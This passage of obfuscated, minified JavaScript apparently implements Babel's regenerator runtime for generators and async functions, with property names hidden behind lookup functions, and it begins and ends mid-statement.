this[sO()[FJ(Xm)](YT6,qn)](l7M[Ot()[RZ(Zg)](gp,Nw,Tz,cf)],l7M[At(typeof Ot()[RZ(C1)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[xn,fF,dE6,Yj]):Ot()[RZ(wl)](Bl,Ff(qt),Nb6,Xn)]),Tq.pop(),BEM(l7M),k6M=KW6,k6M;}}Tq.pop();},Rq()[AU(Kj)](wC,WU,Xm),function BXM(v6M){Tq.push(kV6);for(var WEM=t5(this[Rq()[AU(Nw)].call(null,T9,Oh6,Zp)][Rq()[AU(qt)](qr,kB,kH)],pt);xw(WEM,q9[DB]);--WEM){var AW6=this[Rq()[AU(Nw)].call(null,T9,Oh6,wl)][WEM];if(At(AW6[cp()[qA(vB)].call(null,kH,Ur,qr,kV6,Bl)],v6M)){var mQM=AW6[Ot()[RZ(Zg)].apply(null,[ll,Af,Tz,DU6])];if(At(sO()[FJ(Ol)].apply(null,[s66,P9]),mQM[sO()[FJ(nO)].call(null,zQ6,IL)])){var LKM=mQM[Ot()[RZ(Br)].apply(null,[n0,ll,pw,dS])];BEM(AW6);}var zMM;return Tq.pop(),zMM=LKM,zMM;}}throw new (NX[sO()[FJ(XU)].call(null,qP6,qk)])(sO()[FJ(Tn)].apply(null,[b9,kH]));},sO()[FJ(q0)](hl,Br),function BMM(s2M,fKM,ExM){Tq.push(Ww);this[Rq()[AU(Br)].apply(null,[SI,r4,Ff([])])]=V9(mQ,[At(typeof Ot()[RZ(tp)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[Ir,PJ,NW,xJ]):Ot()[RZ(ck)].call(null,vq,fz,Or,UP6),PO6(s2M),Ot()[RZ(wJ)].apply(null,[Ff({}),n8,CO,lV6]),fKM,At(typeof Rq()[AU(AJ)],tw([],[][[]]))?Rq()[AU(xl)].call(null,vB,IX6,Hk):Rq()[AU(Ol)](wh6,cZ,In),ExM]);At(sO()[FJ(BA)].apply(null,[Yq6,lG6]),this[sO()[FJ(wJ)](gI,bB)])&&(this[Ot()[RZ(Br)](Af,tf,pw,qs6)]=E7M);var gMM;return Tq.pop(),gMM=KW6,gMM;}]);var pW6;return Tq.pop(),pW6=v7M,pW6;};var ZxM=function(GO6){"@babel/helpers - typeof";Tq.push(nH);ZxM=LO(Rq()[AU(IO)](K3,tO,vB),typeof NX[x9(typeof DT()[TN(C0)],tw([],[][[]]))?DT()[TN(fF)](bw,DM6,mr,Hl,kH):DT()[TN(Af)].apply(null,[Ff(pt),ZM6,lb6,sN,Y9])])&&LO(NF()[cA(d8)](kT,Ur,E5,WA,kH),typeof NX[DT()[TN(fF)].apply(null,[pA,DM6,mr,n8,kH])][Ot()[RZ(ck)](Ff(Ff(pt)),Nw,Or,Gk)])?function(cP6){return zY6.apply(this,[wQ,arguments]);}:function(NE6){return zY6.apply(this,[gc,arguments]);};var wQM;return Tq.pop(),wQM=ZxM(GO6),wQM;};var kB6=function(){"use strict";var vEM=function(PK6,WI,hQ6){return WP6.apply(this,[m7,arguments]);};var kGM=function(hvM,L2M,bYM,qKM){Tq.push(f76);var TQM=L2M&&FC(L2M[sO()[FJ(kH)](M6,zz)],dI6)?L2M:dI6;var T56=NX[Ot()[RZ(PO)].call(null,qt,C1,L5,Cd)][Ot()[RZ(XU)].apply(null,[Ur,Ff({}),wH,VZ])](TQM[sO()[FJ(kH)](M6,zz)]);var OMM=new NXM(qKM||[]);zO6(T56,x9(typeof sO()[FJ(wC)],'undefined')?sO()[FJ(xn)](Hd,vk):sO()[FJ(fF)].apply(null,[hF,R66]),V9(mQ,[sO()[FJ(V8)].call(null,Em,LH),k2M(hvM,bYM,OMM)]));var OxM;return Tq.pop(),OxM=T56,OxM;};var dI6=function(){};var q2M=function(){};var PMM=function(){};var UO6=function(IXM,h2M){function lGM(U56,OI6,r2M,gI6){var KO6=zY6(c2,[IXM[U56],IXM,OI6]);Tq.push(rN6);if(x9(sO()[FJ(Ol)](g26,P9),KO6[sO()[FJ(nO)](Ts,IL)])){var IEM=KO6[x9(typeof Ot()[RZ(xl)],tw([],[][[]]))?Ot()[RZ(Br)].call(null,hL,nO,pw,jq):Ot()[RZ(Af)].call(null,Nw,Ff(Ff([])),fO,sI)],wMM=IEM[sO()[FJ(V8)].apply(null,[gA,LH])];var Xp6;return Xp6=wMM&&LO(cp()[qA(pt)].call(null,kH,ll,qP6,FA,KL),ZxM(wMM))&&QW6.call(wMM,Rq()[AU(WC)](N3,fJ,P9))?h2M[Ot()[RZ(xn)].call(null,Ff(Ff([])),Af,PJ,MR)](wMM[At(typeof Rq()[AU(Ft)],'undefined')?Rq()[AU(xl)].call(null,Q0,KL,I9):Rq()[AU(WC)](N3,fJ,Ff({}))])[Rq()[AU(Bn)].call(null,r8,OU,K3)](function(qO6){Tq.push(XI);lGM(sO()[FJ(BA)].apply(null,[Ux6,lG6]),qO6,r2M,gI6);Tq.pop();},function(mGM){Tq.push(xq6);lGM(sO()[FJ(Ol)](Rr,P9),mGM,r2M,gI6);Tq.pop();}):h2M[Ot()[RZ(xn)](WC,qt,PJ,MR)](wMM)[Rq()[AU(Bn)](r8,OU,CO)](function(N6M){Tq.push(cD6);IEM[At(typeof sO()[FJ(AJ)],tw('',[][[]]))?sO()[FJ(fF)](xN6,pS6):sO()[FJ(V8)](bK,LH)]=N6M,r2M(IEM);Tq.pop();},function(ZGM){Tq.push(dc6);var nEM;return nEM=lGM(sO()[FJ(Ol)](IZ6,P9),ZGM,r2M,gI6),Tq.pop(),nEM;}),Tq.pop(),Xp6;}gI6(KO6[At(typeof Ot()[RZ(ck)],tw('',[][[]]))?Ot()[RZ(Af)](gO,Ff(qt),PB,sr):Ot()[RZ(Br)].call(null,XU,xl,pw,jq)]);Tq.pop();}Tq.push(C36);var hO6;zO6(this,sO()[FJ(xn)](jZ,vk),V9(mQ,[At(typeof sO()[FJ(xl)],'undefined')?sO()[FJ(fF)].call(null,RB,j1):sO()[FJ(V8)].call(null,t66,LH),function KEM(tp6,p2M){var HKM=function(){return new h2M(function(PKM,EMM){lGM(tp6,p2M,PKM,EMM);});};var Fp6;Tq.push(NA);return Fp6=hO6=hO6?hO6[Rq()[AU(Bn)](r8,MN,jw)](HKM,HKM):HKM(),Tq.pop(),Fp6;}]));Tq.pop();};var z7M=function(pQ6){return WP6.apply(this,[N2,arguments]);};var GGM=function(fE6){return WP6.apply(this,[HK,arguments]);};var NXM=function(UI6){Tq.push(WB);this[Rq()[AU(Nw)](T9,lz,kH)]=[V9(mQ,[cp()[qA(vB)].apply(null,[kH,Nw,v8,kV6,vq]),Rq()[AU(BA)](tn,rL,Ur)])],UI6[Ot()[RZ(Zr)](Ff({}),Ff([]),lz,Oh6)](z7M,this),this[Rq()[AU(wJ)].call(null,Af,EJ,vC)](Ff(q9[DB]));Tq.pop();};var wxM=function(VMM){Tq.push(fC);if(VMM||At(Rq()[AU(tf)].call(null,lq,wT,Z0),VMM)){var TGM=VMM[lXM];if(TGM){var PxM;return Tq.pop(),PxM=TGM.call(VMM),PxM;}if(LO(Rq()[AU(IO)].call(null,K3,Xt,XU),typeof VMM[sO()[FJ(BA)].call(null,R1,lG6)])){var NEM;return Tq.pop(),NEM=VMM,NEM;}if(Ff(NX[Ot()[RZ(K3)](V8,Ff(pt),kT,CR)](VMM[Rq()[AU(qt)](qr,pC,Ff(qt))]))){var DxM=PF(pt),pp6=function zKM(){Tq.push(gw);for(;kA(++DxM,VMM[Rq()[AU(qt)](qr,AG6,Un)]);)if(QW6.call(VMM,DxM)){var DGM;return zKM[sO()[FJ(V8)].apply(null,[Xh6,LH])]=VMM[DxM],zKM[x9(typeof cp()[qA(XU)],tw(Rq()[AU(tf)](lq,Lx6,I9),[][[]]))?cp()[qA(pA)](Af,xn,HA,mO,xn):cp()[qA(xl)](LR6,hB,G5,d0,Jr)]=Ff(pt),Tq.pop(),DGM=zKM,DGM;}zKM[sO()[FJ(V8)](Xh6,LH)]=MvM;zKM[cp()[qA(pA)](Af,P9,HA,mO,kH)]=Ff(qt);var U2M;return Tq.pop(),U2M=zKM,U2M;};var rPM;return rPM=pp6[sO()[FJ(BA)](R1,lG6)]=pp6,Tq.pop(),rPM;}}throw new (NX[WO()[zJ(qt)].call(null,ll,ZY6,Bw,Nw,WJ,kH)])(tw(ZxM(VMM),Rq()[AU(wl)](DX6,pT,n0)));};Tq.push(Ek);kB6=function f7M(){return d2M;};var MvM;var d2M={};var RPM=NX[Ot()[RZ(PO)].apply(null,[Nw,WJ,L5,ST])][At(typeof sO()[FJ(Uk)],'undefined')?sO()[FJ(fF)](cO,Er):sO()[FJ(kH)].apply(null,[O0,zz])];var QW6=RPM[cp()[qA(fF)](V8,S9,X9,FO,Hl)];var zO6=NX[Ot()[RZ(PO)].call(null,Ff(Ff([])),Ff({}),L5,ST)][DT()[TN(pt)].call(null,Wl,Zw,rC,Iq,V8)]||function(Rx6,IQ6,X26){return zY6.apply(this,[GG,arguments]);};var tXM=LO(Rq()[AU(IO)].apply(null,[K3,SZ,DB]),typeof NX[DT()[TN(fF)](Ol,rZ6,mr,vq,kH)])?NX[DT()[TN(fF)](Ff({}),rZ6,mr,P9,kH)]:{};var lXM=tXM[x9(typeof Ot()[RZ(IO)],'undefined')?Ot()[RZ(ck)](kH,Iq,Or,Cf):Ot()[RZ(Af)].call(null,WH,C0,KV6,Tn)]||Rq()[AU(x0)].call(null,Zg,ks,P9);var SQM=tXM[x9(typeof sO()[FJ(V8)],tw('',[][[]]))?sO()[FJ(Zr)](Kv6,rV6):sO()[FJ(fF)](zH,Bh6)]||Rq()[AU(gp)](zr,PQ,P9);var Cp6=tXM[NF()[cA(qt)](xl,jw,Zp,sE6,pA)]||Ot()[RZ(WC)](WH,wC,sX6,Y76);try{var fPM=Tq.length;var gYM=Ff(Ff(J2));vEM({},At(typeof Rq()[AU(Wl)],tw([],[][[]]))?Rq()[AU(xl)](Zr,RB,Hk):Rq()[AU(tf)](lq,wj,Nw));}catch(dxM){Tq.splice(t5(fPM,pt),Infinity,Ek);vEM=function(rG6,hv6,px6){return zY6.apply(this,[x7,arguments]);};}d2M[sO()[FJ(Nw)].apply(null,[hN,jv6])]=kGM;var x7M=Rq()[AU(W3)](sQ6,pj,Tn);var JYM=Rq()[AU(WJ)].call(null,B8,B16,Ff(qt));var QYM=Ot()[RZ(Z0)].apply(null,[l4,q0,sN,bZ]);var WI6=cp()[qA(tf)](Bw,Af,Qr,tf,Ff([]));var xYM={};var LW6={};vEM(LW6,lXM,function(){return zY6.apply(this,[nE,arguments]);});var HYM=NX[Ot()[RZ(PO)](Jr,Ff(Ff(qt)),L5,ST)][Rq()[AU(bL)](PE6,sq,vp)];var d6M=HYM&&HYM(HYM(wxM([])));d6M&&x9(d6M,RPM)&&QW6.call(d6M,lXM)&&(LW6=d6M);var xp6=PMM[sO()[FJ(kH)].apply(null,[O0,zz])]=dI6[sO()[FJ(kH)].apply(null,[O0,zz])]=NX[At(typeof Ot()[RZ(xn)],'undefined')?Ot()[RZ(Af)](vq,QC,sr,M26):Ot()[RZ(PO)](Hk,Ol,L5,ST)][Ot()[RZ(XU)](Zg,sw,wH,rR)](LW6);function OQM(vPM){Tq.push(Mr);[sO()[FJ(BA)](l16,lG6),sO()[FJ(Ol)](TE6,P9),Rq()[AU(ck)](md,sg6,fk)][Ot()[RZ(Zr)](Rk,Ff(Ff({})),lz,bC)](function(R6M){vEM(vPM,R6M,function(qEM){var kO6;Tq.push(Hk);return kO6=this[sO()[FJ(xn)](KL,vk)](R6M,qEM),Tq.pop(),kO6;});});Tq.pop();}function k2M(EGM,PXM,tGM){var h56=x7M;return function(JMM,xKM){Tq.push(Wz);if(At(h56,QYM))throw new (NX[sO()[FJ(XU)](Dl,qk)])(Ot()[RZ(Ol)](Zr,Xm,kV6,gN));if(At(h56,WI6)){if(At(sO()[FJ(Ol)](kf,P9),JMM))throw xKM;var UEM;return UEM=V9(mQ,[sO()[FJ(V8)].apply(null,[d4,LH]),MvM,cp()[qA(pA)](Af,Bw,g3,mO,Ff(pt)),Ff(qt)]),Tq.pop(),UEM;}for(tGM[x9(typeof sO()[FJ(Br)],tw('',[][[]]))?sO()[FJ(wJ)].apply(null,[kR,bB]):sO()[FJ(fF)](Nc6,gR6)]=JMM,tGM[Ot()[RZ(Br)].apply(null,[Ff(Ff(qt)),XU,pw,Nq])]=xKM;;){var OGM=tGM[Rq()[AU(Br)].apply(null,[SI,XS,hB])];if(OGM){var OvM=n56(OGM,tGM);if(OvM){if(At(OvM,xYM))continue;var pEM;return Tq.pop(),pEM=OvM,pEM;}}if(At(sO()[FJ(BA)].call(null,Bq,lG6),tGM[sO()[FJ(wJ)](kR,bB)]))tGM[Ot()[RZ(Nw)].apply(null,[Ff({}),Iq,Kj,Pj])]=tGM[sO()[FJ(wl)](m4,Vk)]=tGM[Ot()[RZ(Br)].apply(null,[q0,vC,pw,Nq])];else if(At(sO()[FJ(Ol)].apply(null,[kf,P9]),tGM[At(typeof sO()[FJ(WE6)],'undefined')?sO()[FJ(fF)](PP6,G0):sO()[FJ(wJ)](kR,bB)])){if(At(h56,x7M))throw h56=WI6,tGM[Ot()[RZ(Br)](I9,Bw,pw,Nq)];tGM[Rq()[AU(Z0)].call(null,vp,Wz,n0)](tGM[Ot()[RZ(Br)](hL,N3,pw,Nq)]);}else At(Rq()[AU(ck)].call(null,md,zt,C0),tGM[sO()[FJ(wJ)](kR,bB)])&&tGM[Ot()[RZ(BA)](Ff(Ff([])),Ff(Ff(qt)),Xz,DQ6)](Rq()[AU(ck)](md,zt,Af),tGM[Ot()[RZ(Br)].apply(null,[hL,RB,pw,Nq])]);h56=QYM;var xEM=zY6(c2,[EGM,PXM,tGM]);if(At(x9(typeof Ot()[RZ(Zp)],'undefined')?Ot()[RZ(Bn)].call(null,tf,Ff(Ff([])),Vk,Cm):Ot()[RZ(Af)].call(null,Iq,Ff(Ff({})),Ox6,EL),xEM[sO()[FJ(nO)].apply(null,[Xq,IL])])){if(h56=tGM[x9(typeof cp()[qA(M0)],tw([],[][[]]))?cp()[qA(pA)].call(null,Af,wl,g3,mO,Kj):cp()[qA(xl)](P76,xn,n36,j1,Tn)]?WI6:JYM,At(xEM[Ot()[RZ(Br)].call(null,Hl,pA,pw,Nq)],xYM))continue;var Tp6;return Tp6=V9(mQ,[sO()[FJ(V8)].call(null,d4,LH),xEM[Ot()[RZ(Br)](I5,Ff(Ff(pt)),pw,Nq)],cp()[qA(pA)](Af,C1,g3,mO,Rk),tGM[x9(typeof cp()[qA(Af)],'undefined')?cp()[qA(pA)](Af,NL,g3,mO,V8):cp()[qA(xl)](vC,AJ,bx6,fL,WJ)]]),Tq.pop(),Tp6;}At(sO()[FJ(Ol)](kf,P9),xEM[sO()[FJ(nO)](Xq,IL)])&&(h56=WI6,tGM[sO()[FJ(wJ)].call(null,kR,bB)]=At(typeof sO()[FJ(vk)],tw('',[][[]]))?sO()[FJ(fF)](ck,bs6):sO()[FJ(Ol)](kf,P9),tGM[At(typeof Ot()[RZ(S9)],'undefined')?Ot()[RZ(Af)](Ff(Ff(qt)),DB,kZ6,Rq6):Ot()[RZ(Br)](WC,Ff(Ff(pt)),pw,Nq)]=xEM[Ot()[RZ(Br)](fz,Xm,pw,Nq)]);}Tq.pop();};}function n56(bMM,S6M){Tq.push(ck);var G6M=S6M[sO()[FJ(wJ)](gX6,bB)];var mEM=bMM[Ot()[RZ(ck)].apply(null,[I5,IO,Or,Es6])][G6M];if(At(mEM,MvM)){var g7M;return S6M[Rq()[AU(Br)](SI,R76,Or)]=null,At(sO()[FJ(Ol)](mA,P9),G6M)&&bMM[x9(typeof Ot()[RZ(EH)],tw('',[][[]]))?Ot()[RZ(ck)].call(null,XU,j8,Or,Es6):Ot()[RZ(Af)].apply(null,[I5,WJ,E0,A0])][Rq()[AU(ck)](md,TB,Ff(Ff({})))]&&(S6M[sO()[FJ(wJ)].call(null,gX6,bB)]=Rq()[AU(ck)](md,TB,ck),S6M[Ot()[RZ(Br)].apply(null,[ck,Ff(qt),pw,hS6])]=MvM,n56(bMM,S6M),At(sO()[FJ(Ol)].call(null,mA,P9),S6M[sO()[FJ(wJ)].apply(null,[gX6,bB])]))||x9(Rq()[AU(ck)](md,TB,Ff({})),G6M)&&(S6M[sO()[FJ(wJ)].apply(null,[gX6,bB])]=sO()[FJ(Ol)](mA,P9),S6M[Ot()[RZ(Br)].call(null,vk,Ff(Ff(qt)),pw,hS6)]=new (NX[WO()[zJ(qt)](In,D8,Bw,Nw,Hl,bw)])(tw(tw(Rq()[AU(Zr)].call(null,bB,AF,Ff(Ff({}))),G6M),sO()[FJ(Zg)](Bz,DM6)))),Tq.pop(),g7M=xYM,g7M;}var MMM=zY6(c2,[mEM,bMM[Ot()[RZ(ck)](Ff(Ff(qt)),hL,Or,Es6)],S6M[Ot()[RZ(Br)](Ur,Ff({}),pw,hS6)]]);if(At(sO()[FJ(Ol)].call(null,mA,P9),MMM[sO()[FJ(nO)].call(null,Nx6,IL)])){var mW6;return S6M[sO()[FJ(wJ)](gX6,bB)]=sO()[FJ(Ol)].apply(null,[mA,P9]),S6M[Ot()[RZ(Br)](ll,Ol,pw,hS6)]=MMM[Ot()[RZ(Br)].apply(null,[Ff([]),Af,pw,hS6])],S6M[x9(typeof Rq()[AU(hB)],'undefined')?Rq()[AU(Br)].call(null,SI,R76,n8):Rq()[AU(xl)](Fw,MD6,Jr)]=null,Tq.pop(),mW6=xYM,mW6;}var EEM=MMM[Ot()[RZ(Br)](Ff(Ff(qt)),Ff(pt),pw,hS6)];var ZO6;return ZO6=EEM?EEM[cp()[qA(pA)](Af,SO,WE6,mO,PO)]?(S6M[bMM[Ot()[RZ(wJ)](fk,wC,CO,SC)]]=EEM[sO()[FJ(V8)](LG6,LH)],S6M[sO()[FJ(BA)].call(null,jR6,lG6)]=bMM[Rq()[AU(Ol)](wh6,gs,Tn)],x9(x9(typeof Rq()[AU(Or)],tw('',[][[]]))?Rq()[AU(ck)].apply(null,[md,TB,CO]):Rq()[AU(xl)].call(null,fW,r9,WC),S6M[At(typeof sO()[FJ(WA)],tw([],[][[]]))?sO()[FJ(fF)](YD6,WQ6):sO()[FJ(wJ)](gX6,bB)])&&(S6M[sO()[FJ(wJ)].apply(null,[gX6,bB])]=sO()[FJ(BA)](jR6,lG6),S6M[Ot()[RZ(Br)](Zr,NL,pw,hS6)]=MvM),S6M[Rq()[AU(Br)](SI,R76,Ff(qt))]=null,xYM):EEM:(S6M[sO()[FJ(wJ)].call(null,gX6,bB)]=sO()[FJ(Ol)](mA,P9),S6M[At(typeof Ot()[RZ(WA)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[Ff(Ff([])),Iq,fJ,dB]):Ot()[RZ(Br)](Ff(Ff(qt)),M0,pw,hS6)]=new (NX[WO()[zJ(qt)](Xz,D8,Bw,Nw,wJ,M0)])(Rq()[AU(xn)](RY6,vS6,hL)),S6M[x9(typeof Rq()[AU(PE6)],tw([],[][[]]))?Rq()[AU(Br)](SI,R76,Ff(Ff(pt))):Rq()[AU(xl)](EG6,C36,Or)]=null,xYM),Tq.pop(),ZO6;}q2M[sO()[FJ(kH)].call(null,O0,zz)]=PMM;zO6(xp6,At(typeof Ot()[RZ(wl)],'undefined')?Ot()[RZ(Af)].call(null,bL,vq,mF,I66):Ot()[RZ(M0)](RB,Z0,wB,XT),V9(mQ,[sO()[FJ(V8)](hp,LH),PMM,Rq()[AU(sN)](WC,ER6,QC),Ff(qt)]));zO6(PMM,Ot()[RZ(M0)](bL,ck,wB,XT),V9(mQ,[sO()[FJ(V8)](hp,LH),q2M,Rq()[AU(sN)](WC,ER6,Ff(Ff(qt))),Ff(q9[DB])]));q2M[At(typeof sO()[FJ(BO)],tw('',[][[]]))?sO()[FJ(fF)].call(null,DC,x5):sO()[FJ(Iq)].apply(null,[Ud,Pq])]=vEM(PMM,Cp6,Ot()[RZ(Iq)].call(null,C0,Hk,fk,mH));d2M[Rq()[AU(Zg)].call(null,br,Bm,Ff({}))]=function(vXM){Tq.push(fq6);var WGM=LO(Rq()[AU(IO)].apply(null,[K3,hm,xl]),typeof vXM)&&vXM[Ot()[RZ(M0)](B8,ll,wB,MZ)];var pvM;return pvM=Ff(Ff(WGM))&&(At(WGM,q2M)||At(Ot()[RZ(Iq)](BL,Ff(qt),fk,nc6),WGM[x9(typeof sO()[FJ(hL)],tw('',[][[]]))?sO()[FJ(Iq)].call(null,OL,Pq):sO()[FJ(fF)](ZI,Nz)]||WGM[sO()[FJ(pw)](hm,IJ)])),Tq.pop(),pvM;};d2M[Rq()[AU(K3)].call(null,d8,XD,j8)]=function(Yp6){Tq.push(sr);NX[Ot()[RZ(PO)].apply(null,[F0,Zr,L5,Oj])][Ot()[RZ(hB)].call(null,BA,NL,QR6,zq6)]?NX[Ot()[RZ(PO)].call(null,Jr,N3,L5,Oj)][x9(typeof Ot()[RZ(IC)],tw('',[][[]]))?Ot()[RZ(hB)].call(null,F0,Ff(Ff({})),QR6,zq6):Ot()[RZ(Af)].apply(null,[Ff(Ff([])),Ff([]),Vb6,Xc6])](Yp6,PMM):(Yp6[Ot()[RZ(n0)].call(null,wl,pw,vp,Qr)]=PMM,vEM(Yp6,Cp6,Ot()[RZ(Iq)].apply(null,[AJ,pt,fk,Bk])));Yp6[sO()[FJ(kH)](mV6,zz)]=NX[At(typeof Ot()[RZ(qt)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[NL,C0,TK6,vh6]):Ot()[RZ(PO)].apply(null,[Kj,ck,L5,Oj])][Ot()[RZ(XU)].call(null,vp,Ff(Ff(qt)),wH,Es6)](xp6);var J2M;return Tq.pop(),J2M=Yp6,J2M;};d2M[x9(typeof DT()[TN(pA)],'undefined')?DT()[TN(Hk)].call(null,QC,Kh6,tK6,pt,DB):DT()[TN(Af)](Ff(qt),QL,Gc6,JO,pS6)]=function(m66){return zY6.apply(this,[HK,arguments]);};OQM(UO6[sO()[FJ(kH)](O0,zz)]);vEM(UO6[sO()[FJ(kH)].call(null,O0,zz)],SQM,function(){return zY6.apply(this,[qM,arguments]);});d2M[Ot()[RZ(Kj)].call(null,I9,JO,l4,Uf)]=UO6;d2M[Ot()[RZ(Ur)](nO,Af,j76,vj)]=function(HI6,tW6,Ep6,JxM,sxM){Tq.push(Eg);At(xh6(qt),sxM)&&(sxM=NX[Ot()[RZ(Rk)].call(null,xn,AJ,CC,fR)]);var pYM=new UO6(kGM(HI6,tW6,Ep6,JxM),sxM);var hYM;return hYM=d2M[Rq()[AU(Zg)](br,Pt,M0)](tW6)?pYM:pYM[x9(typeof sO()[FJ(zH)],'undefined')?sO()[FJ(BA)].call(null,Gq,lG6):sO()[FJ(fF)](d9,G9)]()[Rq()[AU(Bn)].call(null,r8,lU,KL)](function(bp6){Tq.push(NP6);var BW6;return BW6=bp6[cp()[qA(pA)](Af,Bw,s4,mO,Un)]?bp6[sO()[FJ(V8)].call(null,bt,LH)]:pYM[sO()[FJ(BA)](j4,lG6)](),Tq.pop(),BW6;}),Tq.pop(),hYM;};OQM(xp6);vEM(xp6,Cp6,x9(typeof DT()[TN(xl)],tw(Rq()[AU(tf)].call(null,lq,wj,Ff(qt)),[][[]]))?DT()[TN(IO)](Z0,PC,N3,q0,Bw):DT()[TN(Af)](In,jd6,pU6,x0,np));vEM(xp6,lXM,function(){return zY6.apply(this,[hK,arguments]);});vEM(xp6,WO()[zJ(pA)](Xm,sE6,d8,JH,KL,Hk),function(){return zY6.apply(this,[rQ,arguments]);});d2M[sO()[FJ(hB)].apply(null,[YT,DB])]=function(FG6){return zY6.apply(this,[wV,arguments]);};d2M[Rq()[AU(Iq)](v26,cR,nO)]=wxM;NXM[x9(typeof sO()[FJ(N3)],tw('',[][[]]))?sO()[FJ(kH)](O0,zz):sO()[FJ(fF)](S26,Jn)]=V9(mQ,[Ot()[RZ(M0)](I9,F0,wB,XT),NXM,Rq()[AU(wJ)].apply(null,[Af,PL,IO]),function NxM(gEM){Tq.push(x66);if(this[x9(typeof Rq()[AU(tf)],tw([],[][[]]))?Rq()[AU(hB)](SO,Kz,RB):Rq()[AU(xl)].call(null,r4,K66,Tn)]=qt,this[x9(typeof sO()[FJ(vp)],tw('',[][[]]))?sO()[FJ(BA)](jT,lG6):sO()[FJ(fF)](cX6,F8)]=qt,this[Ot()[RZ(Nw)](Zr,P9,Kj,gq)]=this[sO()[FJ(wl)](Rn,Vk)]=MvM,this[cp()[qA(pA)].call(null,Af,kT,Ih6,mO,Xm)]=Ff(q9[pt]),this[Rq()[AU(Br)](SI,BN,wl)]=null,this[sO()[FJ(wJ)].apply(null,[P4,bB])]=sO()[FJ(BA)].call(null,jT,lG6),this[Ot()[RZ(Br)].apply(null,[Xz,Bw,pw,m1])]=MvM,this[Rq()[AU(Nw)](T9,Ek,Ff(Ff({})))][Ot()[RZ(Zr)](Kj,j8,lz,bN6)](GGM),Ff(gEM))for(var lO6 in this)At(sO()[FJ(j8)](VS,Mk),lO6[sO()[FJ(DB)].apply(null,[tB,l5])](qt))&&QW6.call(this,lO6)&&Ff(NX[At(typeof Ot()[RZ(fk)],'undefined')?Ot()[RZ(Af)](RB,q0,Jm6,X9):Ot()[RZ(K3)].call(null,Xm,N3,kT,jm)](tS6(lO6[x9(typeof sO()[FJ(RB)],tw([],[][[]]))?sO()[FJ(n0)].call(null,Aq,bP6):sO()[FJ(fF)](bk,Kj)](pt))))&&(this[lO6]=MvM);Tq.pop();},sO()[FJ(Kj)](PS,Yj),function(){return zY6.apply(this,[BQ,arguments]);},Rq()[AU(Z0)](vp,Ek,WJ),function zGM(UxM){Tq.push(dC);if(this[x9(typeof cp()[qA(nO)],'undefined')?cp()[qA(pA)].apply(null,[Af,C1,ZQ6,mO,JO]):cp()[qA(xl)](rq,bw,Dc6,dD6,Bl)])throw UxM;var XvM=this;function R56(p7M,J56){Tq.push(qR6);w2M[sO()[FJ(nO)](rs,IL)]=sO()[FJ(Ol)].call(null,wm,P9);w2M[Ot()[RZ(Br)](Ff([]),bw,pw,s3)]=UxM;XvM[sO()[FJ(BA)].call(null,Df,lG6)]=p7M;J56&&(XvM[x9(typeof sO()[FJ(rq)],tw([],[][[]]))?sO()[FJ(wJ)].apply(null,[BN,bB]):sO()[FJ(fF)](YM6,Pc6)]=x9(typeof sO()[FJ(F0)],'undefined')?sO()[FJ(BA)].apply(null,[Df,lG6]):sO()[FJ(fF)].call(null,TC,Eg),XvM[At(typeof Ot()[RZ(BO)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,Ff({}),Or,xA,lz):Ot()[RZ(Br)].call(null,Nw,Ff(pt),pw,s3)]=MvM);var bvM;return Tq.pop(),bvM=Ff(Ff(J56)),bvM;}for(var X7M=t5(this[Rq()[AU(Nw)](T9,MI,fz)][Rq()[AU(qt)].call(null,qr,LW,Ff(Ff({})))],pt);xw(X7M,qt);--X7M){var VYM=this[At(typeof Rq()[AU(l66)],tw('',[][[]]))?Rq()[AU(xl)](cO,O5,fF):Rq()[AU(Nw)](T9,MI,C1)][X7M],w2M=VYM[Ot()[RZ(Zg)](pt,vq,Tz,JU)];if(At(At(typeof Rq()[AU(sN)],tw('',[][[]]))?Rq()[AU(xl)].call(null,SM6,kz,s9):Rq()[AU(BA)](tn,ff,In),VYM[cp()[qA(vB)](kH,WC,nM6,kV6,bm)])){var nYM;return nYM=R56(sO()[FJ(Ur)].call(null,YT,Fh6)),Tq.pop(),nYM;}if(TI(VYM[cp()[qA(vB)](kH,qt,nM6,kV6,jw)],this[Rq()[AU(hB)](SO,Gk,BL)])){var WW6=QW6.call(VYM,DT()[TN(j8)](vq,z26,Xm,QC,d8)),ZEM=QW6.call(VYM,sO()[FJ(K3)].call(null,w3,Nw));if(WW6&&ZEM){if(kA(this[Rq()[AU(hB)](SO,Gk,Ff(Ff([])))],VYM[DT()[TN(j8)](ll,z26,Xm,gp,d8)])){var nxM;return nxM=R56(VYM[DT()[TN(j8)](fk,z26,Xm,Iq,d8)],Ff(qt)),Tq.pop(),nxM;}if(kA(this[Rq()[AU(hB)].call(null,SO,Gk,Ir)],VYM[sO()[FJ(K3)](w3,Nw)])){var KPM;return KPM=R56(VYM[sO()[FJ(K3)].call(null,w3,Nw)]),Tq.pop(),KPM;}}else if(WW6){if(kA(this[Rq()[AU(hB)](SO,Gk,NL)],VYM[DT()[TN(j8)].call(null,s9,z26,Xm,Bw,d8)])){var v2M;return v2M=R56(VYM[DT()[TN(j8)].call(null,C1,z26,Xm,V8,d8)],Ff(qt)),Tq.pop(),v2M;}}else{if(Ff(ZEM))throw new (NX[sO()[FJ(XU)](Sj,qk)])(Ot()[RZ(PJ)](kH,Zr,Bd6,PS6));if(kA(this[Rq()[AU(hB)](SO,Gk,Ff([]))],VYM[sO()[FJ(K3)].call(null,w3,Nw)])){var MXM;return MXM=R56(VYM[sO()[FJ(K3)].call(null,w3,Nw)]),Tq.pop(),MXM;}}}}Tq.pop();},Ot()[RZ(BA)](pA,Ff(Ff(pt)),Xz,Er),function fp6(pxM,xxM){Tq.push(Kz);for(var zYM=t5(this[Rq()[AU(Nw)](T9,VU,Bw)][Rq()[AU(qt)](qr,hg,pt)],pt);xw(zYM,q9[DB]);--zYM){var kMM=this[Rq()[AU(Nw)](T9,VU,nO)][zYM];if(TI(kMM[x9(typeof cp()[qA(PO)],'undefined')?cp()[qA(vB)].apply(null,[kH,Wl,UT,kV6,Zg]):cp()[qA(xl)](fp,Zp,dc6,hK6,WC)],this[Rq()[AU(hB)].apply(null,[SO,It,fz])])&&QW6.call(kMM,sO()[FJ(K3)](O4,Nw))&&kA(this[Rq()[AU(hB)](SO,It,vq)],kMM[sO()[FJ(K3)](O4,Nw)])){var 